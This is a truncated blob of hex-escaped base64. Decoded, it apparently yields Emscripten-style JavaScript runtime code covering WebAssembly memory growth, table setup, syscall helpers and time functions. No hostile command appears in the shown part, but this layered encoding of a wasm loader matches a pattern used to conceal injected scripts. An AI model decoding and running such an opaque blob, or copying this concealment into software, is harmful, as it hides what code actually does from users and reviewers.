x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x64\x32\x46\x7a\x62\x55\x31\x6c\x62\x57\x39\x79\x65\x53\x4a\x64\x4c\x6d\x64\x79\x62\x33\x63\x6f\x4b\x48\x4e\x70\x65\x6d\x55\x74\x62\x32\x78\x6b\x55\x32\x6c\x36\x5a\x53\x6b\x76\x64\x32\x46\x7a\x62\x56\x42\x68\x5a\x32\x56\x54\x61\x58\x70\x6c\x4b\x54\x74\x70\x5a\x69\x68\x79\x5a\x58\x4e\x31\x62\x48\x51\x68\x50\x54\x30\x6f\x4c\x54\x46\x38\x4d\x43\x6b\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x4a\x64\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x64\x32\x46\x7a\x62\x55\x31\x6c\x62\x57\x39\x79\x65\x53\x4a\x64\x4c\x6d\x4a\x31\x5a\x6d\x5a\x6c\x63\x6e\x31\x6c\x62\x48\x4e\x6c\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x75\x64\x57\x78\x73\x66\x58\x31\x6a\x59\x58\x52\x6a\x61\x43\x68\x6c\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x62\x6e\x56\x73\x62\x48\x31\x39\x5a\x57\x78\x7a\x5a\x58\x74\x6c\x65\x48\x42\x76\x63\x6e\x52\x7a\x57\x79\x4a\x66\x58\x32\x64\x79\x62\x33\x64\x58\x59\x58\x4e\x74\x54\x57\x56\x74\x62\x33\x4a\x35\x49\x6c\x30\x6f\x4b\x48\x4e\x70\x65\x6d\x55\x74\x62\x32\x78\x6b\x55\x32\x6c\x36\x5a\x53\x6b\x76\x64\x32\x46\x7a\x62\x56\x42\x68\x5a\x32\x56\x54\x61\x58\x70\x6c\x4b\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x69\x64\x57\x5a\x6d\x5a\x58\x49\x69\x58\x53\x45\x39\x50\x57\x39\x73\x5a\x44\x39\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x4a\x64\x4f\x6d\x35\x31\x62\x47\x78\x39\x66\x53\x6b\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x79\x5a\x57\x46\x73\x62\x47\x39\x6a\x51\x6e\x56\x6d\x5a\x6d\x56\x79\x49\x6c\x30\x39\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x48\x4e\x70\x65\x6d\x55\x70\x65\x32\x6c\x6d\x4b\x47\x5a\x70\x62\x6d\x46\x73\x54\x57\x56\x30\x61\x47\x39\x6b\x50\x54\x30\x39\x49\x6d\x46\x7a\x62\x57\x70\x7a\x49\x69\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x47\x46\x7a\x62\x57\x70\x7a\x55\x6d\x56\x68\x62\x47\x78\x76\x59\x30\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x68\x7a\x61\x58\x70\x6c\x4b\x58\x31\x6c\x62\x48\x4e\x6c\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x33\x59\x58\x4e\x74\x55\x6d\x56\x68\x62\x47\x78\x76\x59\x30\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x68\x7a\x61\x58\x70\x6c\x4b\x58\x31\x39\x4b\x54\x74\x32\x59\x58\x49\x67\x5a\x6d\x6c\x75\x59\x57\x78\x4e\x5a\x58\x52\x6f\x62\x32\x51\x39\x49\x69\x49\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x63\x32\x30\x69\x58\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x5a\x32\x78\x76\x59\x6d\x46\x73\x4c\x47\x56\x75\x64\x69\x78\x77\x63\x6d\x39\x32\x61\x57\x52\x6c\x5a\x45\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x6c\x37\x5a\x32\x78\x76\x59\x6d\x46\x73\x50\x57\x5a\x70\x65\x45\x6c\x74\x63\x47\x39\x79\x64\x48\x4d\x6f\x5a\x32\x78\x76\x59\x6d\x46\x73\x4b\x54\x74\x6c\x62\x6e\x59\x39\x5a\x6d\x6c\x34\x53\x57\x31\x77\x62\x33\x4a\x30\x63\x79\x68\x6c\x62\x6e\x59\x70\x4f\x32\x6c\x6d\x4b\x43\x46\x6c\x62\x6e\x5a\x62\x49\x6e\x52\x68\x59\x6d\x78\x6c\x49\x6c\x30\x70\x65\x33\x5a\x68\x63\x69\x42\x55\x51\x55\x4a\x4d\x52\x56\x39\x54\x53\x56\x70\x46\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x64\x32\x46\x7a\x62\x56\x52\x68\x59\x6d\x78\x6c\x55\x32\x6c\x36\x5a\x53\x4a\x64\x4f\x32\x6c\x6d\x4b\x46\x52\x42\x51\x6b\x78\x46\x58\x31\x4e\x4a\x57\x6b\x55\x39\x50\x54\x31\x31\x62\x6d\x52\x6c\x5a\x6d\x6c\x75\x5a\x57\x51\x70\x56\x45\x46\x43\x54\x45\x56\x66\x55\x30\x6c\x61\x52\x54\x30\x78\x4d\x44\x49\x30\x4f\x33\x5a\x68\x63\x69\x42\x4e\x51\x56\x68\x66\x56\x45\x46\x43\x54\x45\x56\x66\x55\x30\x6c\x61\x52\x54\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x64\x68\x63\x32\x31\x4e\x59\x58\x68\x55\x59\x57\x4a\x73\x5a\x56\x4e\x70\x65\x6d\x55\x69\x58\x54\x74\x70\x5a\x69\x68\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x56\x32\x56\x69\x51\x58\x4e\x7a\x5a\x57\x31\x69\x62\x48\x6b\x39\x50\x54\x30\x69\x62\x32\x4a\x71\x5a\x57\x4e\x30\x49\x69\x59\x6d\x64\x48\x6c\x77\x5a\x57\x39\x6d\x49\x46\x64\x6c\x59\x6b\x46\x7a\x63\x32\x56\x74\x59\x6d\x78\x35\x4c\x6c\x52\x68\x59\x6d\x78\x6c\x50\x54\x30\x39\x49\x6d\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x69\x6c\x37\x61\x57\x59\x6f\x54\x55\x46\x59\x58\x31\x52\x42\x51\x6b\x78\x46\x58\x31\x4e\x4a\x57\x6b\x55\x68\x50\x54\x31\x31\x62\x6d\x52\x6c\x5a\x6d\x6c\x75\x5a\x57\x51\x70\x65\x32\x56\x75\x64\x6c\x73\x69\x64\x47\x46\x69\x62\x47\x55\x69\x58\x54\x31\x75\x5a\x58\x63\x67\x56\x32\x56\x69\x51\x58\x4e\x7a\x5a\x57\x31\x69\x62\x48\x6b\x75\x56\x47\x46\x69\x62\x47\x55\x6f\x65\x79\x4a\x70\x62\x6d\x6c\x30\x61\x57\x46\x73\x49\x6a\x70\x55\x51\x55\x4a\x4d\x52\x56\x39\x54\x53\x56\x70\x46\x4c\x43\x4a\x74\x59\x58\x68\x70\x62\x58\x56\x74\x49\x6a\x70\x4e\x51\x56\x68\x66\x56\x45\x46\x43\x54\x45\x56\x66\x55\x30\x6c\x61\x52\x53\x77\x69\x5a\x57\x78\x6c\x62\x57\x56\x75\x64\x43\x49\x36\x49\x6d\x46\x75\x65\x57\x5a\x31\x62\x6d\x4d\x69\x66\x53\x6c\x39\x5a\x57\x78\x7a\x5a\x58\x74\x6c\x62\x6e\x5a\x62\x49\x6e\x52\x68\x59\x6d\x78\x6c\x49\x6c\x30\x39\x62\x6d\x56\x33\x49\x46\x64\x6c\x59\x6b\x46\x7a\x63\x32\x56\x74\x59\x6d\x78\x35\x4c\x6c\x52\x68\x59\x6d\x78\x6c\x4b\x48\x73\x69\x61\x57\x35\x70\x64\x47\x6c\x68\x62\x43\x49\x36\x56\x45\x46\x43\x54\x45\x56\x66\x55\x30\x6c\x61\x52\x53\x78\x6c\x62\x47\x56\x74\x5a\x57\x35\x30\x4f\x69\x4a\x68\x62\x6e\x6c\x6d\x64\x57\x35\x6a\x49\x6e\x30\x70\x66\x58\x31\x6c\x62\x48\x4e\x6c\x65\x32\x56\x75\x64\x6c\x73\x69\x64\x47\x46\x69\x62\x47\x55\x69\x58\x54\x31\x75\x5a\x58\x63\x67\x51\x58\x4a\x79\x59\x58\x6b\x6f\x56\x45\x46\x43\x54\x45\x56\x66\x55\x30\x6c\x61\x52\x53\x6c\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x33\x59\x58\x4e\x74\x56\x47\x46\x69\x62\x47\x55\x69\x58\x54\x31\x6c\x62\x6e\x5a\x62\x49\x6e\x52\x68\x59\x6d\x78\x6c\x49\x6c\x31\x39\x61\x57\x59\x6f\x49\x57\x56\x75\x64\x6c\x73\x69\x62\x57\x56\x74\x62\x33\x4a\x35\x51\x6d\x46\x7a\x5a\x53\x4a\x64\x4b\x58\x74\x6c\x62\x6e\x5a\x62\x49\x6d\x31\x6c\x62\x57\x39\x79\x65\x55\x4a\x68\x63\x32\x55\x69\x58\x54\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x4e\x55\x51\x56\x52\x4a\x51\x31\x39\x43\x51\x56\x4e\x46\x49\x6c\x31\x39\x61\x57\x59\x6f\x49\x57\x56\x75\x64\x6c\x73\x69\x64\x47\x46\x69\x62\x47\x56\x43\x59\x58\x4e\x6c\x49\x6c\x30\x70\x65\x32\x56\x75\x64\x6c\x73\x69\x64\x47\x46\x69\x62\x47\x56\x43\x59\x58\x4e\x6c\x49\x6c\x30\x39\x4d\x48\x31\x32\x59\x58\x49\x67\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x7a\x74\x6c\x65\x48\x42\x76\x63\x6e\x52\x7a\x50\x57\x52\x76\x54\x6d\x46\x30\x61\x58\x5a\x6c\x56\x32\x46\x7a\x62\x53\x68\x6e\x62\x47\x39\x69\x59\x57\x77\x73\x5a\x57\x35\x32\x4c\x48\x42\x79\x62\x33\x5a\x70\x5a\x47\x56\x6b\x51\x6e\x56\x6d\x5a\x6d\x56\x79\x4b\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x33\x30\x70\x4f\x33\x5a\x68\x63\x69\x42\x74\x5a\x58\x52\x6f\x62\x32\x52\x49\x59\x57\x35\x6b\x62\x47\x56\x79\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x58\x4e\x74\x49\x6c\x31\x39\x61\x57\x35\x30\x5a\x57\x64\x79\x59\x58\x52\x6c\x56\x32\x46\x7a\x62\x55\x70\x54\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x53\x6b\x37\x64\x6d\x46\x79\x49\x45\x46\x54\x54\x56\x39\x44\x54\x30\x35\x54\x56\x46\x4d\x39\x57\x31\x30\x37\x55\x31\x52\x42\x56\x45\x6c\x44\x58\x30\x4a\x42\x55\x30\x55\x39\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x35\x48\x54\x45\x39\x43\x51\x55\x78\x66\x51\x6b\x46\x54\x52\x54\x74\x54\x56\x45\x46\x55\x53\x55\x4e\x55\x54\x31\x41\x39\x55\x31\x52\x42\x56\x45\x6c\x44\x58\x30\x4a\x42\x55\x30\x55\x72\x4d\x54\x41\x31\x4e\x44\x51\x37\x58\x31\x39\x42\x56\x45\x6c\x4f\x53\x56\x52\x66\x58\x79\x35\x77\x64\x58\x4e\x6f\x4b\x43\x6b\x37\x62\x57\x56\x74\x62\x33\x4a\x35\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x58\x49\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x33\x59\x58\x4e\x74\x53\x6c\x4e\x4e\x5a\x58\x52\x6f\x62\x32\x51\x69\x58\x53\x35\x70\x62\x6d\x52\x6c\x65\x45\x39\x6d\x4b\x43\x4a\x68\x63\x32\x31\x71\x63\x79\x49\x70\x50\x6a\x30\x77\x66\x48\x78\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x64\x68\x63\x32\x31\x4b\x55\x30\x31\x6c\x64\x47\x68\x76\x5a\x43\x4a\x64\x4c\x6d\x6c\x75\x5a\x47\x56\x34\x54\x32\x59\x6f\x49\x6d\x6c\x75\x64\x47\x56\x79\x63\x48\x4a\x6c\x64\x43\x31\x68\x63\x32\x30\x79\x64\x32\x46\x7a\x62\x53\x49\x70\x50\x6a\x30\x77\x50\x79\x4a\x33\x62\x33\x4a\x72\x5a\x58\x49\x75\x61\x6e\x4d\x75\x62\x57\x56\x74\x49\x6a\x70\x75\x64\x57\x78\x73\x4f\x33\x5a\x68\x63\x69\x42\x54\x56\x45\x46\x55\x53\x55\x4e\x66\x51\x6c\x56\x4e\x55\x44\x30\x78\x4d\x44\x55\x30\x4e\x44\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x4e\x55\x51\x56\x52\x4a\x51\x31\x39\x43\x51\x56\x4e\x46\x49\x6c\x30\x39\x55\x31\x52\x42\x56\x45\x6c\x44\x58\x30\x4a\x42\x55\x30\x55\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x54\x56\x45\x46\x55\x53\x55\x4e\x66\x51\x6c\x56\x4e\x55\x43\x4a\x64\x50\x56\x4e\x55\x51\x56\x52\x4a\x51\x31\x39\x43\x56\x55\x31\x51\x4f\x33\x5a\x68\x63\x69\x42\x30\x5a\x57\x31\x77\x52\x47\x39\x31\x59\x6d\x78\x6c\x55\x48\x52\x79\x50\x56\x4e\x55\x51\x56\x52\x4a\x51\x31\x52\x50\x55\x44\x74\x54\x56\x45\x46\x55\x53\x55\x4e\x55\x54\x31\x41\x72\x50\x54\x45\x32\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x46\x39\x66\x58\x33\x4e\x6c\x64\x45\x56\x79\x63\x6b\x35\x76\x4b\x48\x5a\x68\x62\x48\x56\x6c\x4b\x58\x74\x70\x5a\x69\x68\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x39\x66\x58\x32\x56\x79\x63\x6d\x35\x76\x58\x32\x78\x76\x59\x32\x46\x30\x61\x57\x39\x75\x49\x6c\x30\x70\x53\x45\x56\x42\x55\x44\x4d\x79\x57\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x58\x31\x39\x66\x5a\x58\x4a\x79\x62\x6d\x39\x66\x62\x47\x39\x6a\x59\x58\x52\x70\x62\x32\x34\x69\x58\x53\x67\x70\x50\x6a\x34\x79\x58\x54\x31\x32\x59\x57\x78\x31\x5a\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x64\x6d\x46\x73\x64\x57\x56\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x58\x32\x56\x74\x63\x32\x4e\x79\x61\x58\x42\x30\x5a\x57\x35\x66\x62\x57\x56\x74\x59\x33\x42\x35\x58\x32\x4a\x70\x5a\x79\x68\x6b\x5a\x58\x4e\x30\x4c\x48\x4e\x79\x59\x79\x78\x75\x64\x57\x30\x70\x65\x30\x68\x46\x51\x56\x42\x56\x4f\x43\x35\x7a\x5a\x58\x51\x6f\x53\x45\x56\x42\x55\x46\x55\x34\x4c\x6e\x4e\x31\x59\x6d\x46\x79\x63\x6d\x46\x35\x4b\x48\x4e\x79\x59\x79\x78\x7a\x63\x6d\x4d\x72\x62\x6e\x56\x74\x4b\x53\x78\x6b\x5a\x58\x4e\x30\x4b\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x5a\x47\x56\x7a\x64\x48\x31\x32\x59\x58\x49\x67\x55\x46\x4a\x50\x51\x30\x6c\x4f\x52\x6b\x38\x39\x65\x33\x42\x77\x61\x57\x51\x36\x4d\x53\x78\x77\x61\x57\x51\x36\x4e\x44\x49\x73\x63\x32\x6c\x6b\x4f\x6a\x51\x79\x4c\x48\x42\x6e\x61\x57\x51\x36\x4e\x44\x4a\x39\x4f\x33\x5a\x68\x63\x69\x42\x54\x57\x56\x4e\x44\x51\x55\x78\x4d\x55\x7a\x31\x37\x64\x6d\x46\x79\x59\x58\x4a\x6e\x63\x7a\x6f\x77\x4c\x47\x64\x6c\x64\x44\x6f\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x64\x6d\x46\x79\x59\x58\x4a\x6e\x63\x79\x6c\x37\x55\x31\x6c\x54\x51\x30\x46\x4d\x54\x46\x4d\x75\x64\x6d\x46\x79\x59\x58\x4a\x6e\x63\x79\x73\x39\x4e\x44\x74\x32\x59\x58\x49\x67\x63\x6d\x56\x30\x50\x55\x68\x46\x51\x56\x41\x7a\x4d\x6c\x74\x54\x57\x56\x4e\x44\x51\x55\x78\x4d\x55\x79\x35\x32\x59\x58\x4a\x68\x63\x6d\x64\x7a\x4c\x54\x51\x2b\x50\x6a\x4a\x64\x4f\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x79\x5a\x58\x52\x39\x4b\x53\x78\x6e\x5a\x58\x52\x54\x64\x48\x49\x36\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x43\x6c\x37\x64\x6d\x46\x79\x49\x48\x4a\x6c\x64\x44\x31\x51\x62\x32\x6c\x75\x64\x47\x56\x79\x58\x33\x4e\x30\x63\x6d\x6c\x75\x5a\x32\x6c\x6d\x65\x53\x68\x54\x57\x56\x4e\x44\x51\x55\x78\x4d\x55\x79\x35\x6e\x5a\x58\x51\x6f\x4b\x53\x6b\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x4a\x6c\x64\x48\x30\x70\x4c\x47\x64\x6c\x64\x44\x59\x30\x4f\x69\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x5a\x68\x63\x69\x42\x73\x62\x33\x63\x39\x55\x31\x6c\x54\x51\x30\x46\x4d\x54\x46\x4d\x75\x5a\x32\x56\x30\x4b\x43\x6b\x73\x61\x47\x6c\x6e\x61\x44\x31\x54\x57\x56\x4e\x44\x51\x55\x78\x4d\x55\x79\x35\x6e\x5a\x58\x51\x6f\x4b\x54\x74\x70\x5a\x69\x68\x73\x62\x33\x63\x2b\x50\x54\x41\x70\x59\x58\x4e\x7a\x5a\x58\x4a\x30\x4b\x47\x68\x70\x5a\x32\x67\x39\x50\x54\x30\x77\x4b\x54\x74\x6c\x62\x48\x4e\x6c\x49\x47\x46\x7a\x63\x32\x56\x79\x64\x43\x68\x6f\x61\x57\x64\x6f\x50\x54\x30\x39\x4c\x54\x45\x70\x4f\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x73\x62\x33\x64\x39\x4b\x53\x78\x6e\x5a\x58\x52\x61\x5a\x58\x4a\x76\x4f\x69\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x32\x46\x7a\x63\x32\x56\x79\x64\x43\x68\x54\x57\x56\x4e\x44\x51\x55\x78\x4d\x55\x79\x35\x6e\x5a\x58\x51\x6f\x4b\x54\x30\x39\x50\x54\x41\x70\x66\x53\x6c\x39\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x46\x39\x66\x58\x33\x4e\x35\x63\x32\x4e\x68\x62\x47\x77\x79\x4d\x43\x68\x33\x61\x47\x6c\x6a\x61\x43\x78\x32\x59\x58\x4a\x68\x63\x6d\x64\x7a\x4b\x58\x74\x54\x57\x56\x4e\x44\x51\x55\x78\x4d\x55\x79\x35\x32\x59\x58\x4a\x68\x63\x6d\x64\x7a\x50\x58\x5a\x68\x63\x6d\x46\x79\x5a\x33\x4d\x37\x64\x48\x4a\x35\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x51\x55\x6b\x39\x44\x53\x55\x35\x47\x54\x79\x35\x77\x61\x57\x52\x39\x59\x32\x46\x30\x59\x32\x67\x6f\x5a\x53\x6c\x37\x61\x57\x59\x6f\x64\x48\x6c\x77\x5a\x57\x39\x6d\x49\x45\x5a\x54\x50\x54\x30\x39\x49\x6e\x56\x75\x5a\x47\x56\x6d\x61\x57\x35\x6c\x5a\x43\x4a\x38\x66\x43\x45\x6f\x5a\x53\x42\x70\x62\x6e\x4e\x30\x59\x57\x35\x6a\x5a\x57\x39\x6d\x49\x45\x5a\x54\x4c\x6b\x56\x79\x63\x6d\x35\x76\x52\x58\x4a\x79\x62\x33\x49\x70\x4b\x57\x46\x69\x62\x33\x4a\x30\x4b\x47\x55\x70\x4f\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x31\x6c\x4c\x6d\x56\x79\x63\x6d\x35\x76\x66\x58\x31\x32\x59\x58\x49\x67\x58\x31\x39\x66\x64\x47\x31\x66\x59\x33\x56\x79\x63\x6d\x56\x75\x64\x44\x31\x54\x56\x45\x46\x55\x53\x55\x4e\x55\x54\x31\x41\x37\x55\x31\x52\x42\x56\x45\x6c\x44\x56\x45\x39\x51\x4b\x7a\x30\x30\x4f\x44\x74\x32\x59\x58\x49\x67\x58\x31\x39\x66\x64\x47\x31\x66\x64\x47\x6c\x74\x5a\x58\x70\x76\x62\x6d\x55\x39\x59\x57\x78\x73\x62\x32\x4e\x68\x64\x47\x55\x6f\x61\x57\x35\x30\x51\x58\x4a\x79\x59\x58\x6c\x47\x63\x6d\x39\x74\x55\x33\x52\x79\x61\x57\x35\x6e\x4b\x43\x4a\x48\x54\x56\x51\x69\x4b\x53\x77\x69\x61\x54\x67\x69\x4c\x45\x46\x4d\x54\x45\x39\x44\x58\x31\x4e\x55\x51\x56\x52\x4a\x51\x79\x6b\x37\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x58\x32\x64\x74\x64\x47\x6c\x74\x5a\x56\x39\x79\x4b\x48\x52\x70\x62\x57\x55\x73\x64\x47\x31\x51\x64\x48\x49\x70\x65\x33\x5a\x68\x63\x69\x42\x6b\x59\x58\x52\x6c\x50\x57\x35\x6c\x64\x79\x42\x45\x59\x58\x52\x6c\x4b\x45\x68\x46\x51\x56\x41\x7a\x4d\x6c\x74\x30\x61\x57\x31\x6c\x50\x6a\x34\x79\x58\x53\x6f\x78\x5a\x54\x4d\x70\x4f\x30\x68\x46\x51\x56\x41\x7a\x4d\x6c\x74\x30\x62\x56\x42\x30\x63\x6a\x34\x2b\x4d\x6c\x30\x39\x5a\x47\x46\x30\x5a\x53\x35\x6e\x5a\x58\x52\x56\x56\x45\x4e\x54\x5a\x57\x4e\x76\x62\x6d\x52\x7a\x4b\x43\x6b\x37\x53\x45\x56\x42\x55\x44\x4d\x79\x57\x33\x52\x74\x55\x48\x52\x79\x4b\x7a\x51\x2b\x50\x6a\x4a\x64\x50\x57\x52\x68\x64\x47\x55\x75\x5a\x32\x56\x30\x56\x56\x52\x44\x54\x57\x6c\x75\x64\x58\x52\x6c\x63\x79\x67\x70\x4f\x30\x68\x46\x51\x56\x41\x7a\x4d\x6c\x74\x30\x62\x56\x42\x30\x63\x69\x73\x34\x50\x6a\x34\x79\x58\x54\x31\x6b\x59\x58\x52\x6c\x4c\x6d\x64\x6c\x64\x46\x56\x55\x51\x30\x68\x76\x64\x58\x4a\x7a\x4b\x43\x6b\x37\x53\x45\x56\x42\x55\x44\x4d\x79\x57\x33\x52\x74\x55\x48\x52\x79\x4b\x7a\x45\x79\x50\x6a\x34\x79\x58\x54\x31\x6b\x59\x58\x52\x6c\x4c\x6d\x64\x6c\x64\x46\x56\x55\x51\x30\x52\x68\x64\x47\x55\x6f\x4b\x54\x74\x49\x52\x55\x46\x51\x4d\x7a\x4a\x62\x64\x47\x31\x51\x64\x48\x49\x72\x4d\x54\x59\x2b\x50\x6a\x4a\x64\x50\x57\x52\x68\x64\x47\x55\x75\x5a\x32\x56\x30\x56\x56\x52\x44\x54\x57\x39\x75\x64\x47\x67\x6f\x4b\x54\x74\x49\x52\x55\x46\x51\x4d\x7a\x4a\x62\x64\x47\x31\x51\x64\x48\x49\x72\x4d\x6a\x41\x2b\x50\x6a\x4a\x64\x50\x57\x52\x68\x64\x47\x55\x75\x5a\x32\x56\x30\x56\x56\x52\x44\x52\x6e\x56\x73\x62\x46\x6c\x6c\x59\x58\x49\x6f\x4b\x53\x30\x78\x4f\x54\x41\x77\x4f\x30\x68\x46\x51\x56\x41\x7a\x4d\x6c\x74\x30\x62\x56\x42\x30\x63\x69\x73\x79\x4e\x44\x34\x2b\x4d\x6c\x30\x39\x5a\x47\x46\x30\x5a\x53\x35\x6e\x5a\x58\x52\x56\x56\x45\x4e\x45\x59\x58\x6b\x6f\x4b\x54\x74\x49\x52\x55\x46\x51\x4d\x7a\x4a\x62\x64\x47\x31\x51\x64\x48\x49\x72\x4d\x7a\x59\x2b\x50\x6a\x4a\x64\x50\x54\x41\x37\x53\x45\x56\x42\x55\x44\x4d\x79\x57\x33\x52\x74\x55\x48\x52\x79\x4b\x7a\x4d\x79\x50\x6a\x34\x79\x58\x54\x30\x77\x4f\x33\x5a\x68\x63\x69\x42\x7a\x64\x47\x46\x79\x64\x44\x31\x45\x59\x58\x52\x6c\x4c\x6c\x56\x55\x51\x79\x68\x6b\x59\x58\x52\x6c\x4c\x6d\x64\x6c\x64\x46\x56\x55\x51\x30\x5a\x31\x62\x47\x78\x5a\x5a\x57\x46\x79\x4b\x43\x6b\x73\x4d\x43\x77\x78\x4c\x44\x41\x73\x4d\x43\x77\x77\x4c\x44\x41\x70\x4f\x33\x5a\x68\x63\x69\x42\x35\x5a\x47\x46\x35\x50\x53\x68\x6b\x59\x58\x52\x6c\x4c\x6d\x64\x6c\x64\x46\x52\x70\x62\x57\x55\x6f\x4b\x53\x31\x7a\x64\x47\x46\x79\x64\x43\x6b\x76\x4b\x44\x46\x6c\x4d\x79\x6f\x32\x4d\x43\x6f\x32\x4d\x43\x6f\x79\x4e\x43\x6c\x38\x4d\x44\x74\x49\x52\x55\x46\x51\x4d\x7a\x4a\x62\x64\x47\x31\x51\x64\x48\x49\x72\x4d\x6a\x67\x2b\x50\x6a\x4a\x64\x50\x58\x6c\x6b\x59\x58\x6b\x37\x53\x45\x56\x42\x55\x44\x4d\x79\x57\x33\x52\x74\x55\x48\x52\x79\x4b\x7a\x51\x77\x50\x6a\x34\x79\x58\x54\x31\x66\x58\x31\x39\x30\x62\x56\x39\x30\x61\x57\x31\x6c\x65\x6d\x39\x75\x5a\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x64\x47\x31\x51\x64\x48\x4a\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x58\x32\x64\x74\x64\x47\x6c\x74\x5a\x53\x68\x30\x61\x57\x31\x6c\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x58\x32\x64\x74\x64\x47\x6c\x74\x5a\x56\x39\x79\x4b\x48\x52\x70\x62\x57\x55\x73\x58\x31\x39\x66\x64\x47\x31\x66\x59\x33\x56\x79\x63\x6d\x56\x75\x64\x43\x6c\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x58\x32\x5a\x30\x61\x57\x31\x6c\x4b\x48\x41\x70\x65\x33\x5a\x68\x63\x69\x42\x74\x61\x57\x78\x73\x61\x58\x4d\x39\x52\x47\x46\x30\x5a\x53\x35\x75\x62\x33\x63\x6f\x4b\x54\x74\x49\x52\x55\x46\x51\x4d\x7a\x4a\x62\x63\x44\x34\x2b\x4d\x6c\x30\x39\x62\x57\x6c\x73\x62\x47\x6c\x7a\x4c\x7a\x46\x6c\x4d\x33\x77\x77\x4f\x30\x68\x46\x51\x56\x41\x78\x4e\x6c\x74\x77\x4b\x7a\x51\x2b\x50\x6a\x46\x64\x50\x57\x31\x70\x62\x47\x78\x70\x63\x79\x55\x78\x5a\x54\x4d\x37\x53\x45\x56\x42\x55\x44\x45\x32\x57\x33\x41\x72\x4e\x6a\x34\x2b\x4d\x56\x30\x39\x4d\x44\x74\x49\x52\x55\x46\x51\x4d\x54\x5a\x62\x63\x43\x73\x34\x50\x6a\x34\x78\x58\x54\x30\x77\x4f\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x41\x77\x66\x55\x52\x5a\x54\x6b\x46\x4e\x53\x55\x4e\x55\x54\x31\x42\x66\x55\x46\x52\x53\x50\x57\x46\x73\x62\x47\x39\x6a\x59\x58\x52\x6c\x4b\x44\x45\x73\x49\x6d\x6b\x7a\x4d\x69\x49\x73\x51\x55\x78\x4d\x54\x30\x4e\x66\x55\x31\x52\x42\x56\x45\x6c\x44\x4b\x54\x74\x54\x56\x45\x46\x44\x53\x31\x39\x43\x51\x56\x4e\x46\x50\x56\x4e\x55\x51\x55\x4e\x4c\x56\x45\x39\x51\x50\x56\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x59\x57\x78\x70\x5a\x32\x35\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x6f\x55\x31\x52\x42\x56\x45\x6c\x44\x56\x45\x39\x51\x4b\x54\x74\x54\x56\x45\x46\x44\x53\x31\x39\x4e\x51\x56\x67\x39\x55\x31\x52\x42\x51\x30\x74\x66\x51\x6b\x46\x54\x52\x53\x74\x55\x54\x31\x52\x42\x54\x46\x39\x54\x56\x45\x46\x44\x53\x7a\x74\x45\x57\x55\x35\x42\x54\x55\x6c\x44\